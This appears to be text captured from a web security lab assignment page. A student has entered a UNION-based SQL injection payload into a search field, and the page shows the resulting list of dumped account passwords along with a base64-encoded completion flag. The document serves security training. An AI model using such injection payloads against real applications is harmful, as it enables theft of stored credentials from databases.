 Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
%' and 1=0 union select null,password from accounts #
Search
%' and 1=0 union select null,password from accounts #
Name URL
uzumakinaruto
OtamaKurozumi
Sp!d3rMan
spongebob
DeathNote
shinigami
uchihamadara
itachi
kurapika
killua
WW91J3JlIG1ha2luZyB3YXZlcyBhcmVhZGx5IQ==
Pictures
Browse... No file selected.
Upload